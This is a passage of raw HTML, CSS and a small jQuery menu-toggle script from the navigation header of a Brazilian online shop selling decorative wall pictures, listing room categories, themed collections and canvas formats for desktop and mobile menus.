href="https://www.poraodosquadros.com.br/goto/account" class="undereffect">Minha Conta </a> <a href="https://www.poraodosquadros.com.br/goto/logoff" class="undereffect">Sair </a> </div> </div> </span> </li> <li> <div class="search-mobi"> <i class="fal fa-search"> </i> </div> </li> <li class="icon-cart"> <a href="/cart"> <i class="fa-sharp fa-thin fa-cart-shopping"> </i> <span class="name__carrinho">Meu carrinho </span> </a> </li> </ul> </div> </div> </div> <style> #menu .has-sub { text-align: center; transition: ease-in-out .4s; margin-right: 1.2rem; color: #fff; } .header-menu { padding: 10px 0; background: var(--cor-bg-menu); } .header-menu.menu-hide { display: none; } .header-menu.menu-hide.show-menu { display: block; background: var(--cor-bg-cabecalho-80); } #menu .has-sub:hover .drop-menu { backdrop-filter: blur(8px) !important; background: unset !important; } #menu .has-sub .drop-menu a::before { content: ''; display: none; } #menu .list-categories .has-sub a.look__all { color: #a24f50; font-weight: bold; border-radius: 20px; padding: 8px; } .name-submenu a:hover, #menu .menu-options .vendido-submenu:hover span, #menu .cores-columns a:hover span, #menu .submenu-category.telas .telas-columns a:hover span, #menu .submenu-category.ambientes .ambientes-columns a:hover span{ color: #a24f50 !important; } #menu .list-categories .has-sub a { font-weight: bold; padding: 6px; color: var(--cor-txt-menu); position: relative; display: flex; gap: 10px; text-transform: uppercase; font-size: 0.875rem; transition: ease-in-out .3s; align-items: center; } #menu .has-sub i { font-size: 17px; } #menu .list-categories .has-sub .name-submenu a, #menu .menu-options span{ color: #fff; } #menu .drop-menu { position: absolute; left: 0; min-width: 100%; z-index: 10; box-shadow: -1px 6px 14px 0px #00000038; backdrop-filter: blur(8px) !important; background: unset !important; transition: max-height 0.3s ease-out, opacity 0.3s ease-out, visibility 0.3s ease-out; max-height: 0; overflow: hidden; } #menu .has-sub:hover .drop-menu { max-height: 100%; } #menu .drop-menu .container-drop-menu { padding: 0.75rem; max-width: 1300px; margin: auto; display: flex; flex-direction: column; gap: 60px; } #menu .menu-options { display: flex; gap: 10px; justify-content: space-evenly; } #menu .title-sub { margin: 10px 0 30px; color: #fff; text-transform: uppercase; text-align: center; letter-spacing: 10px; background: #222121; padding: 5px; border-radius: 20px; } /* CSS MENU QUADROS*/ /* Submenu-left */ #menu section.menu_left { background: #212121; border-radius: 20px; } #menu .submenu-category { gap: 5px 0; display: flex; padding: 20px 3px; justify-content: space-around; } #menu .name-submenu { text-align: start; } .colection { margin: 10px 0 15px !important; } /* End submenu-left */ /* Submenu-center */ #menu section.menu-center { background: #212121; border-radius: 20px; } #menu .submenu-category.cores { flex-direction: column; gap: 10px; justify-content: center; align-items: center; display: flex; } #menu .cores-columns { display: flex; gap: 30px; width: 100%; padding: 10px; align-items: start; } #menu .cores-columns span { text-align: center; } #menu .cores-columns a { letter-spacing: 2px; flex-direction: column; } #menu .cores-columns a svg { border: 1px solid #ccc; border-radius: 100%; } /* end Submenu-center */ /* Submenu-right */ #menu section.menu-right { background: #212121; border-radius: 20px; } #menu .submenu-category.telas { margin: 5px; display: grid; grid-template-columns: 1fr; } #menu section.menu-right img { width: 65px; height: 100%; margin-top: 10px; } .telas-columns { display: flex; justify-content: center; align-items: center; gap: 10px; } #menu .submenu-category.telas .telas-columns a { gap: 5px; align-items: center; letter-spacing: 2px; flex-direction: column; } #menu .submenu-category.telas .telas-columns span { font-size: 12px; text-align: center; } /* End submenu-right */ /* CSS LAST MENU */ #menu section.menu-last { background: #212121; border-radius: 20px; } #menu .submenu-category.ambientes .ambientes-columns { display: flex; gap: 10px; justify-content: start; align-items: start; } #menu .submenu-category.ambientes .ambientes-columns img { width: 155px; max-width: 155px; height: auto; border-radius: 20px; } #menu .submenu-category.ambientes .ambientes-columns span { font-size: 14px; } #menu .submenu-category.ambientes .ambientes-columns a { padding: 0 !important; font-size: 10px; gap: 8px; letter-spacing: 2px; flex-direction: column; } #menu .submenu-category.ambientes { gap: 10px; display: flex; padding: 20px 11px; } .serch__fast{ margin: 30px 0 5px 12px !important; letter-spacing: 10px !important; } /*END CSS LAST_MENU*/ /* END CSS MENU QUADROS*/ /* CSS MENU ASSUNTOS */ #menu .submenu-category-assuntos { display: flex; gap: 80px; align-items: baseline; } .assuntos-submenu svg { max-width: 80px; height: auto; fill: #000; } section.menu_assuntos .assuntos-link { background: #222121; padding: 5px 10px; border-radius: 20px; } /* END CSS MENU ASSUNTOS */ /*Banner ou vitrines*/ .variado-submenu img { max-width: 100%; } /* LANCAMENTOS*/ #menu .showcase-grup .title { display: none; } @media (max-width: 1000px){ #menu, .header-body.fixed .bars-cab-scroll{ display: none !important; } .header-menu { padding: 0; } }</style><div class="header-menu"> <div id="menu"> <ul class="list-categories flex" wrap="true" justify-content="center"> <li class="has-sub"> <a href="#">Ambientes <i class="fa-sharp fa-thin fa-chevron-down"> </i> </a> <div class="drop-menu"> <div class="container-drop-menu"> <div class="menu-options"> <section class="menu_assuntos W-100"> <h3 class="title-sub">Ambientes </h3> <div class="submenu-category-assuntos"> <section class="menu-last"> <div class="submenu-category ambientes"> <div class="ambientes-columns"> <a href="https://www.poraodosquadros.com.br/quadros-decorativos-quadros-em-alta-quadro-parede-sala-grande/"> <img src="https://cdn.iset.io/assets/58966/arquivos/imagens_menu/ambientes-sala.jpg" loading="lazy" title="Sala"> <span>Sala </span> </a> <a href="https://www.poraodosquadros.com.br/ambientes/quadros-para-dormitorio/"> <img src="https://cdn.iset.io/assets/58966/arquivos/imagens_menu/ambientes-dormitorio.jpg" loading="lazy" title="Dormitorio"> <span>Quarto </span> </a> <a href="https://www.poraodosquadros.com.br/categoria-quadros-para-escritorio-porao/"> <img src="https://cdn.iset.io/assets/58966/arquivos/imagens_menu/ambientes-escrit-rio.jpg" loading="lazy" title="Escritorio"> <span>Escritório </span> </a> <a href="https://www.poraodosquadros.com.br/ambientes/quadros-para-area-gourmet/"> <img src="https://cdn.iset.io/assets/58966/arquivos/imagens_menu/ambientes-area-gourmet.jpg" loading="lazy" title="Gourmet"> <span>Área Gourmet </span> </a> <a href="https://www.poraodosquadros.com.br/ambientes/quadros-para-banheiro/"> <img src="https://cdn.iset.io/assets/58966/arquivos/imagens_menu/ambientes-banheiro.jpg" loading="lazy" title="Banheiros"> <span>Banheiro </span> </a> <a href="https://www.poraodosquadros.com.br/ambientes/quadros-para-quarto-infantil/"> <img src="https://cdn.iset.io/assets/58966/arquivos/imagens_menu/quarto-infantil.jpg" loading="lazy" title="Quarto infantil"> <span>Quarto de bebê </span> </a> </div> </div> </section> </div> </section> </div> </div> </div> </li> <li class="has-sub"> <a href="/mais-vendidos/">Mais vendidos </a> </li> <li class="has-sub"> <a href="#">Coleções <i class="fa-sharp fa-thin fa-chevron-down"> </i> </a> <div class="drop-menu"> <div class="container-drop-menu"> <div class="menu-options flex" direction="column"> <h3 class="title-sub colection">Categorias </h3> <section class="menu_left"> <div class="submenu-category"> <div class="content-column"> <div class="name-submenu"> <a href="/colecoes/leao/">Leão </a> </div> <div class="name-submenu"> <a href="https://www.poraodosquadros.com.br/colecoes/quadros-de-arvore-da-vida/">Árvore da vida </a> </div> <div class="name-submenu"> <a href="/colecoes/santa-ceia/">Santa ceia </a> </div> <div class="name-submenu"> <a href="/colecoes/abstratos-e-geometricos/">Abstratos & Geométricos </a> </div> <div class="name-submenu"> <a href="/colecoes/Praia/">Praia </a> </div> <div class="name-submenu"> <a href="/colecoes/por-do-sol/">Pôr do Sol </a> </div> <div class="name-submenu"> <a href="/colecoes/carros/">Carros </a> </div> </div> <div class="content-column"> <div class="name-submenu"> <a href="/colecoes/flores-e-plantas/">Flores </a> </div> <div class="name-submenu"> <a href="/colecoes/aquarela-e-pincelada/">Pintura & Aquarela </a> </div> <div class="name-submenu"> <a href="/colecoes/frases/">Frases Motivacionais </a> </div> <div class="name-submenu"> <a href="/colecoes/leao-de-juda/">Leão de Judá </a> </div> <div class="name-submenu"> <a href="/colecoes/cavalos/">Cavalos </a> </div> <div class="name-submenu"> <a href="/colecoes/borboletas/">Borboletas </a> </div> <div class="name-submenu"> <a href="/colecoes/mulheres/">Mulheres </a> </div> </div> <div class="content-column"> <div class="name-submenu"> <a href="/colecoes/minimalistas/">Minimalista </a> </div> <div class="name-submenu"> <a href="/colecoes/grafite-e-urban-arte/">Arte Urbana </a> </div> <div class="name-submenu"> <a href="/colecoes/paisagens/">Paisagens </a> </div> <div class="name-submenu"> <a href="/colecoes/familia-de-leoes/">Família de Leões </a> </div> <div class="name-submenu"> <a href="/colecoes/trade/">Dólar & Bitcoin </a> </div> <div class="name-submenu"> <a href="/colecoes/religioes/">Religioso </a> </div> </div> </div> </section> </div> </div> </div> </li> <li class="has-sub"> <a href="/lancamentos/">lançamentos </a> </li> <li class="has-sub"> <a href="#">Formatos <i class="fa-sharp fa-thin fa-chevron-down"> </i> </a> <div class="drop-menu"> <div class="container-drop-menu"> <div class="menu-options"> <section class="menu_assuntos W-100"> <h3 class="title-sub">Formatos </h3> <div class="submenu-category-assuntos"> <section class="menu-right"> <div class="submenu-category telas"> <div class="telas-columns"> <a href="/formatos/1-tela/"> <svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect width="100" height="100" rx="15" fill="#222121"/> <g filter="url(#filter0_f_154_15)"> <path d="M15.5 30C15.5 28.067 17.067 26.5 19 26.5H79C80.933 26.5 82.5 28.067 82.5 30V70C82.5 71.933 80.933 73.5 79 73.5H19C17.067 73.5 15.5 71.933 15.5 70V30Z" stroke="#A24F50" stroke-width="3"/> </g> <path d="M15.5 30C15.5 28.067 17.067 26.5 19 26.5H79C80.933 26.5 82.5 28.067 82.5 30V70C82.5 71.933 80.933 73.5 79 73.5H19C17.067 73.5 15.5 71.933 15.5 70V30Z" stroke="#A24F50" stroke-width="3"/> <defs> <filter id="filter0_f_154_15" x="5" y="16" width="88" height="68" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"> <feFlood flood-opacity="0" result="BackgroundImageFix"/> <feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/> <feGaussianBlur stdDeviation="4.5" result="effect1_foregroundBlur_154_15"/> </filter> </defs> </svg> <span>Uma tela horizontal </span> </a> <a href="/formatos/1-tela-vertical/"> <img src="https://cdn.iset.io/assets/54235/arquivos/vertical2-a-removebg-preview.png"> <span>Uma tela vertical </span> </a> <a href="/formatos/2-telas/"> <svg width="101" height="100" viewBox="0 0 101 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x="1" width="100" height="100" rx="15" fill="#222121"/> <g filter="url(#filter0_f_154_14)"> <path d="M14 83.5C12.067 83.5 10.5 81.933 10.5 80V20C10.5 18.067 12.067 16.5 14 16.5H41C42.933 16.5 44.5 18.067 44.5 20V80C44.5 81.933 42.933 83.5 41 83.5H14ZM58 83.5C56.067 83.5 54.5 81.933 54.5 80V20C54.5 18.067 56.067 16.5 58 16.5H85C86.933 16.5 88.5 18.067 88.5 20V80C88.5 81.933 86.933 83.5 85 83.5H58Z" stroke="#A24F50" stroke-width="3"/> </g> <path d="M14 83.5C12.067 83.5 10.5 81.933 10.5 80V20C10.5 18.067 12.067 16.5 14 16.5H41C42.933 16.5 44.5 18.067 44.5 20V80C44.5 81.933 42.933 83.5 41 83.5H14ZM58 83.5C56.067 83.5 54.5 81.933 54.5 80V20C54.5 18.067 56.067 16.5 58 16.5H85C86.933 16.5 88.5 18.067 88.5 20V80C88.5 81.933 86.933 83.5 85 83.5H58Z" stroke="#A24F50" stroke-width="3"/> <defs> <filter id="filter0_f_154_14" x="0" y="6" width="99" height="88" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"> <feFlood flood-opacity="0" result="BackgroundImageFix"/> <feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/> <feGaussianBlur stdDeviation="4.5" result="effect1_foregroundBlur_154_14"/> </filter> </defs> </svg> <span>Duas telas </span> </a> <a href="/formatos/3-telas/"> <svg width="102" height="100" viewBox="0 0 102 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x="2" width="100" height="100" rx="15" fill="#222121"/> <g filter="url(#filter0_f_154_13)"> <path d="M14 72.5C12.067 72.5 10.5 70.933 10.5 69V32C10.5 30.067 12.067 28.5 14 28.5H29C30.933 28.5 32.5 30.067 32.5 32V69C32.5 70.933 30.933 72.5 29 72.5H14ZM72 72.5C70.067 72.5 68.5 70.933 68.5 69V32C68.5 30.067 70.067 28.5 72 28.5H87C88.933 28.5 90.5 30.067 90.5 32V69C90.5 70.933 88.933 72.5 87 72.5H72ZM43 72.5C41.067 72.5 39.5 70.933 39.5 69V32C39.5 30.067 41.067 28.5 43 28.5H58C59.933 28.5 61.5 30.067 61.5 32V69C61.5 70.933 59.933 72.5 58 72.5H43Z" stroke="#A24F50" stroke-width="3"/> </g> <path d="M14 72.5C12.067 72.5 10.5 70.933 10.5 69V32C10.5 30.067 12.067 28.5 14 28.5H29C30.933 28.5 32.5 30.067 32.5 32V69C32.5 70.933 30.933 72.5 29 72.5H14ZM72 72.5C70.067 72.5 68.5 70.933 68.5 69V32C68.5 30.067 70.067 28.5 72 28.5H87C88.933 28.5 90.5 30.067 90.5 32V69C90.5 70.933 88.933 72.5 87 72.5H72ZM43 72.5C41.067 72.5 39.5 70.933 39.5 69V32C39.5 30.067 41.067 28.5 43 28.5H58C59.933 28.5 61.5 30.067 61.5 32V69C61.5 70.933 59.933 72.5 58 72.5H43Z" stroke="#A24F50" stroke-width="3"/> <defs> <filter id="filter0_f_154_13" x="0" y="18" width="101" height="65" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"> <feFlood flood-opacity="0" result="BackgroundImageFix"/> <feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/> <feGaussianBlur stdDeviation="4.5" result="effect1_foregroundBlur_154_13"/> </filter> </defs> </svg> <span>três telas </span> </a> </div> </div> </section> </div> </section> </div> </div> </div> </li> <li class="has-sub"> <a href="https://www.poraodosquadros.com.br/colecoes/">Todos os quadros </a> </li> <li class="has-sub"> <a href="https://www.poraodosquadros.com.br/quadros-personalizado/">Personalize sua foto </a> </li> </ul> </div></div><script> $(".bars-cab-scroll").on("click", function () { $(".header-menu.menu-hide").toggleClass("show-menu"); $(".bars-cab-scroll span:first-child").toggleClass("one-bars"); $(".bars-cab-scroll span:nth-child(2)").toggleClass("two-bars"); $(".bars-cab-scroll span:last-child").toggleClass("three-bars"); } );</script> <style> li.has-sub-responsive a { width: 100%; } .img-do { border-radius: 100% !important; width: 55px !important; } .overlay { display: none; } .overlay-active { display: block; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: #00000047; z-index: 9; cursor: pointer; } /* login__menu */ .login__menu { position: fixed; bottom: 0; background: #212121; display: flex; width: 100%; padding: 15px; justify-content: center; font-size: 17px; color: #fff; gap: 10px; } .login__menu .content__acc a { color: #fff; } @media (max-width: 400px){ .login__menu .content__acc a { font-size: 1.063rem; } } /* end login__menu */ .menu-responsive { padding: 0; position: absolute; width: 80%; background: #fff; top: 0; height: 100%; z-index: 1000; transform: translateX(-110%); transition: transform 500ms; } .menu-responsive.is-active { transform: translateX(0%); position: fixed; } .close-responsive { padding: 8px 15px; background: #212121; display: flex; justify-content: end; } .close-responsive span { font-size: 18px; padding: 4px 10px; font-weight: 800; color: #fff; } .has-sub-responsive { padding: 14px 14px !important; border-bottom: 1px solid rgba(0,0,0,.1); display: flex; justify-content: space-between; } .has-sub-responsive .has-sub-items { width: 100%; display: flex; justify-content: space-between; } .link-mobi-1 { font-size: 1.3rem; color: #000; width: 100%; display: flex; } .link-mobi-1.co__bl { color: #212121; } span.link-mobi-2 i { font-size: 17px; } .name__fon{ font-size: 1.125rem !important; } .subsub-categories-responsive { position: absolute; top: 0; left: 0; height: 100%; background: #fff; width: 100%; transform: translateX(-110%); transition: transform 500ms; overflow: auto; z-index: 10; } .subsub-categories-responsive.active-subsub { transform: translateX(0%); position: fixed; } .has-subsubsub-responsive { border-bottom: 1px solid rgba(0,0,0,.1); } .content__menu { position: absolute; left: 120px; z-index: 12; background: linear-gradient(90deg, rgba(162,79,80,1) 0%, rgba(242,175,173,1) 45%, rgba(179,100,104,1) 100%); display: flex; padding: 6px 8px; align-items: center; justify-content: center; gap: 5px; bottom: 2px; border-radius: 50px; } .content__menu span { color: #fff !important; font-weight: 800; font-size: 0.688rem !important; } .has-subsub-responsive { position: relative; } .back-subsub, .back-subsubsub{ padding: 8px 15px; display: flex; justify-content: end; background: #212121; gap: 10px; align-items: center; } .back-subsub .text-back, .back-subsubsub .text-back{ padding: 4px 10px; font-size: 18px; color: #fff; font-weight: 800; } .back-subsub span i, .back-subsubsub span i{ color: #fff; font-size: 21px; } .link-mobi-2, .link-mobi-3{ width: 100%; display: flex; justify-content: end; align-items: center; position: absolute; right: 20px; } .link-mobi-3{ top: 12px; } .has-subsub-responsive a { display: flex; justify-content: start; align-items: center; gap:5px; } .has-subsub-responsive img { width: 110px; height: 100%; margin: 0; border-radius: 20px; } img.vet-mobile { width: 95px; } .has-subsub-responsive span { color: #000; font-size: 0.875rem; text-align: center; } .has-subsubsub-responsive span { font-size: 1.125rem; } /* TERCEIRO NIVEL */ .subsubsub-responsive { position: fixed; top: 0; width: 100%; height: 100%; background: #fff; transform: translateX(-110%); transition: transform 500ms; overflow: auto; z-index: 10; } .subsubsub-responsive.active-subsubsub{ transform: translateX(-1.1%); } .has-subsub-responsive { display: flex; justify-content: space-between; padding: 10px 5px; border-bottom: 1px solid rgba(0,0,0,.1); } .has-subsub-responsive .link-vendidos { border: none; padding: 0; gap: 30px; width: 100%; } .has-subsub-responsive .link-subsub { border-bottom: none; } .has-subsubsub-responsive a { display: flex; justify-content: start; font-size: 21px; gap: 30px; align-items: center; padding: 10px; color: #000; } .has-subsubsub-responsive .link-color img { border-radius: 100%; width: 45px; border: 1px solid rgba(0,0,0,.1); } .has-subsubsub-responsive .link-color { gap: 30px; } .subsubsub-responsive.active-subsub{ position: fixed; transform: translateX(-4%); } .has-subsubsub-responsive .link-ambientes img { width: 110px; margin: 0; border-radius: 20px; } .link-ambientes { padding: 10px; } .menu-responsive .showcase-grup .title { display: none; } .menu-responsive .products-cards-item { border-bottom: 1px solid rgba(0,0,0,.1); } .menu-responsive .todos { display: flex; justify-content: center; align-items: center; margin-right: 15px; margin-top: 25px; } .menu-responsive .todos a { background: linear-gradient(90deg, rgba(162,79,80,1) 0%, rgba(242,175,173,1) 45%, rgba(179,100,104,1) 100%); color: #fff ; padding: 10px 30px; box-shadow: rgba(50, 50, 93, 0.25) 0px 6px 12px -2px, rgba(0, 0, 0, 0.3) 0px 3px 7px -3px; margin-top: 0; } .porao-svg svg { width: 55px; height: auto; fill: #000; } .porao-svg path { fill: #000; } @media(min-width: 1001px){ .menu-responsive{ display:none; } .menu.btn-openMenu { display: none; } }</style><div class="menu-responsive"> <div class="container-responsive"> <div class="close-responsive"> <span> Fechar X </span> </div> <div class="content-responsive"> <ul class="list-categories-responsive"> <li class="has-sub-responsive"> <div class="has-sub-items"> <a href="/ambientes/"> <span class="link-mobi-1">Ambientes </span> </a> <span class="link-mobi-2"> <i class="fa-regular fa-arrow-right"> </i> </span> <ul class="subsub-categories-responsive"> <div class="back-subsub"> <span> <i class="fa-light fa-chevron-left"> </i> </span> <span class="text-back">Voltar </span> </div> <div class="item-subsub"> <li class="has-subsub-responsive"> <ul class="item-subsubsub w-100"> <li class="has-subsubsub-responsive"> <a href="https://www.poraodosquadros.com.br/quadros-decorativos-quadros-em-alta-quadro-parede-sala-grande/" class="link-ambientes"> <img src="https://cdn.iset.io/assets/58966/arquivos/imagens_menu/ambientes-sala.jpg" loading="lazy" title="Sala"> <span>Sala </span> </a> </li> <li class="has-subsubsub-responsive"> <a href="https://www.poraodosquadros.com.br/ambientes/quadros-para-dormitorio/" class="link-ambientes"> <img src="https://cdn.iset.io/assets/58966/arquivos/imagens_menu/ambientes-dormitorio.jpg" loading="lazy" title="Dormitorio"> <span>Quarto </span> </a> </li> <li class="has-subsubsub-responsive"> <a href="https://www.poraodosquadros.com.br/categoria-quadros-para-escritorio-porao/" class="link-ambientes"> <img src="https://cdn.iset.io/assets/58966/arquivos/imagens_menu/ambientes-escrit-rio.jpg" loading="lazy" title="Escritorio"> <span>Escritório </span> </a> </li> <li class="has-subsubsub-responsive"> <a href="https://www.poraodosquadros.com.br/ambientes/quadros-para-area-gourmet/" class="link-ambientes"> <img src="https://cdn.iset.io/assets/58966/arquivos/imagens_menu/ambientes-area-gourmet.jpg" loading="lazy" title="Gourmet"> <span>Área Gourmet </span> </a> </li> <li class="has-subsubsub-responsive"> <a href="https://www.poraodosquadros.com.br/ambientes/quadros-para-banheiro/" class="link-ambientes"> <img src="https://cdn.iset.io/assets/58966/arquivos/imagens_menu/ambientes-banheiro.jpg" loading="lazy" title="Banheiros"> <span>Banheiro </span> </a> </li> <li class="has-subsubsub-responsive"> <a href="https://www.poraodosquadros.com.br/ambientes/quadros-para-quarto-infantil/" class="link-ambientes"> <img src="https://cdn.iset.io/assets/58966/arquivos/imagens_menu/quarto-infantil.jpg" title="Quarto infantil" loading="lazy"> <span>Quarto de bebê </span> </a> </li> </ul> </li> </div> </ul> </div> </li> <li class="has-sub-responsive"> <a href="/mais-vendidos/"> <span class="link-mobi-1 co__bl">Mais vendidos </span> </a> </li> <li class="has-sub-responsive"> <div class="has-sub-items"> <a href=""> <span class="link-mobi-1">Coleções </span> </a> <span class="link-mobi-2"> <i class="fa-regular fa-arrow-right"> </i> </span> <ul class="subsub-categories-responsive"> <div class="back-subsub"> <span> <i class="fa-light fa-chevron-left"> </i> </span> <span class="text-back">Voltar </span> </div> <div class="item-subsub"> <li class="has-subsub-responsive"> <ul class="item-subsubsub w-100"> <li class="has-subsubsub-responsive"> <a href="/colecoes/leao/">Leão </a> </li> <li class="has-subsubsub-responsive"> <a href="https://www.poraodosquadros.com.br/colecoes/quadros-de-arvore-da-vida/">Árvore da vida </a> </li> <li class="has-subsubsub-responsive"> <a href="/colecoes/santa-ceia/">Santa Ceia </a> </li> <li class="has-subsubsub-responsive"> <a href="/colecoes/abstratos-e-geometricos/">Abstratos & Geométricos </a> </li> <li class="has-subsubsub-responsive"> <a href="/colecoes/Praia/">Praia </a> </li> <li class="has-subsubsub-responsive"> <a href="/colecoes/por-do-sol/">Pôr do sol </a> </li> <li class="has-subsubsub-responsive"> <a href="/colecoes/carros/">Carros </a> </li> <li class="has-subsubsub-responsive"> <a href="/colecoes/flores-e-plantas/">Flores </a> </li> <li class="has-subsubsub-responsive"> <a href="/colecoes/aquarela-e-pincelada/">Pintura & Aquarela </a> </li> <li class="has-subsubsub-responsive"> <a href="/colecoes/frases/">Frases Motivacionais </a> </li> <li class="has-subsubsub-responsive"> <a href="/colecoes/leao-de-juda/">Leão de judá </a> </li> <li class="has-subsubsub-responsive"> <a href="/colecoes/cavalos/">Cavalos </a> </li> <li class="has-subsubsub-responsive"> <a href="/colecoes/borboletas/">Borboletas </a> </li> <li class="has-subsubsub-responsive"> <a href="/colecoes/mulheres/">Mulheres </a> </li> <li class="has-subsubsub-responsive"> <a href="/colecoes/minimalistas/">Minimalistas </a> </li> <li class="has-subsubsub-responsive"> <a href="/colecoes/grafite-e-urban-arte/">Arte Urbana </a> </li> <li class="has-subsubsub-responsive"> <a href="/colecoes/Paisagens/">Paisagens </a> </li> <li class="has-subsubsub-responsive"> <a href="/colecoes/familia-de-leoes/">Família de Leões </a> </li> <li class="has-subsubsub-responsive"> <a href="/colecoes/trade/">Dólar & Bitcoin </a> </li> <li class="has-subsubsub-responsive"> <a href="/colecoes/religioes/">Religioso </a> </li> </ul> </li> </div> </ul> </div> </li> <li class="has-sub-responsive"> <a href="/lancamentos/"> <span class="link-mobi-1 co__bl">Lançamentos </span> </a> </li> <li class="has-sub-responsive"> <div class="has-sub-items"> <a href="/formatos/"> <span class="link-mobi-1">Formatos </span> </a> <span class="link-mobi-2"> <i class="fa-regular fa-arrow-right"> </i> </span> <ul class="subsub-categories-responsive"> <div class="back-subsub"> <span> <i class="fa-light fa-chevron-left"> </i> </span> <span class="text-back">Voltar </span> </div> <div class="item-subsub"> <li class="has-subsub-responsive"> <ul class="item-subsubsub w-100"> <li class="has-subsubsub-responsive"> <a href="https://www.poraodosquadros.com.br/formatos/1-tela/" class="link-formatos"> <svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect width="100" height="100" rx="15" fill="#222121"/> <g filter="url(#filter0_f_154_15)"> <path d="M15.5 30C15.5 28.067 17.067 26.5 19 26.5H79C80.933 26.5 82.5 28.067 82.5 30V70C82.5 71.933 80.933 73.5 79 73.5H19C17.067 73.5 15.5 71.933 15.5 70V30Z" stroke="#A24F50" stroke-width="3"/> </g> <path d="M15.5 30C15.5 28.067 17.067 26.5 19 26.5H79C80.933 26.5 82.5 28.067 82.5 30V70C82.5 71.933 80.933 73.5 79 73.5H19C17.067 73.5 15.5 71.933 15.5 70V30Z" stroke="#A24F50" stroke-width="3"/> <defs> <filter id="filter0_f_154_15" x="5" y="16" width="88" height="68" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"> <feFlood flood-opacity="0" result="BackgroundImageFix"/> <feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/> <feGaussianBlur stdDeviation="4.5" result="effect1_foregroundBlur_154_15"/> </filter> </defs> </svg> <span>uma tela Horizontal </span> </a> </li> <li class="has-subsubsub-responsive"> <a href="https://www.poraodosquadros.com.br/formatos/1-tela-vertical/" class="link-formatos"> <img class="vet-mobile" src="https://cdn.iset.io/assets/54235/arquivos/vertical2b.jpg"> <span>uma tela Vertical </span> </a> </li> <li class="has-subsubsub-responsive"> <a href="https://www.poraodosquadros.com.br/formatos/2-telas/" class="link-formatos"> <svg width="101" height="100" viewBox="0 0 101 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x="1" width="100" height="100" rx="15" fill="#222121"/> <g filter="url(#filter0_f_154_14)"> <path d="M14 83.5C12.067 83.5 10.5 81.933 10.5 80V20C10.5 18.067 12.067 16.5 14 16.5H41C42.933 16.5 44.5 18.067 44.5 20V80C44.5 81.933 42.933 83.5 41 83.5H14ZM58 83.5C56.067 83.5 54.5 81.933 54.5 80V20C54.5 18.067 56.067 16.5 58 16.5H85C86.933 16.5 88.5 18.067 88.5 20V80C88.5 81.933 86.933 83.5 85 83.5H58Z" stroke="#A24F50" stroke-width="3"/> </g> <path d="M14 83.5C12.067 83.5 10.5 81.933 10.5 80V20C10.5 18.067 12.067 16.5 14 16.5H41C42.933 16.5 44.5 18.067 44.5 20V80C44.5 81.933 42.933 83.5 41 83.5H14ZM58 83.5C56.067 83.5 54.5 81.933 54.5 80V20C54.5 18.067 56.067 16.5 58 16.5H85C86.933 16.5 88.5 18.067 88.5 20V80C88.5 81.933 86.933 83.5 85 83.5H58Z" stroke="#A24F50" stroke-width="3"/> <defs> <filter id="filter0_f_154_14" x="0" y="6" width="99" height="88" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"> <feFlood flood-opacity="0" result="BackgroundImageFix"/> <feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/> <feGaussianBlur stdDeviation="4.5" result="effect1_foregroundBlur_154_14"/> </filter> </defs> </svg> <span>Duas Telas </span> </a> </li> <li class="has-subsubsub-responsive"> <a href="https://www.poraodosquadros.com.br/formatos/3-telas/" class="link-formatos"> <svg width="102" height="100" viewBox="0 0 102 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x="2" width="100" height="100" rx="15" fill="#222121"/> <g filter="url(#filter0_f_154_13)"> <path d="M14 72.5C12.067 72.5 10.5 70.933 10.5 69V32C10.5 30.067 12.067 28.5 14 28.5H29C30.933 28.5 32.5 30.067 32.5 32V69C32.5 70.933 30.933 72.5 29 72.5H14ZM72 72.5C70.067 72.5 68.5 70.933 68.5 69V32C68.5 30.067 70.067 28.5 72 28.5H87C88.933 28.5 90.5 30.067 90.5 32V69C90.5 70.933 88.933 72.5 87 72.5H72ZM43 72.5C41.067 72.5 39.5 70.933 39.5 69V32C39.5 30.067 41.067 28.5 43 28.5H58C59.933 28.5 61.5 30.067 61.5 32V69C61.5 70.933 59.933 72.5 58 72.5H43Z" stroke="#A24F50" stroke-width="3"/> </g> <path d="M14 72.5C12.067 72.5 10.5 70.933 10.5 69V32C10.5 30.067 12.067 28.5 14 28.5H29C30.933 28.5 32.5 30.067 32.5 32V69C32.5 70.933 30.933 72.5 29 72.5H14ZM72 72.5C70.067 72.5 68.5 70.933 68.5 69V32C68.5 30.067 70.067 28.5 72 28.5H87C88.933 28.5 90.5 30.067 90.5 32V69C90.5 70.933 88.933 72.5 87 72.5H72ZM43 72.5C41.067 72.5 39.5 70.933 39.5 69V32C39.5 30.067 41.067 28.5 43 28.5H58C59.933 28.5 61.5 30.067 61.5 32V69C61.5 70.933 59.933 72.5 58 72.5H43Z" stroke="#A24F50" stroke-width="3"/> <defs> <filter id="filter0_f_154_13" x="0" y="18" width="101" height="65" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"> <feFlood flood-opacity="0" result="BackgroundImageFix"/> <feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/> <feGaussianBlur stdDeviation="4.5" result="effect1_foregroundBlur_154_13"/> </filter> </defs> </svg> <span>Três Telas </span> </a> </li> </ul> </li> </div> </ul> </div> </li> <li class="has-sub-responsive"> <a href="https://www.poraodosquadros.com.br/colecoes/"> <span class="link-mobi-1 co__bl">Todos os quadros </span> </a> </li> <li class="has-sub-responsive"> <a href="https://www.poraodosquadros.com.br/quadros-personalizado/"> <span class="link-mobi-1 co__bl">Personalize sua foto </span> </a> </li> </ul> </div> 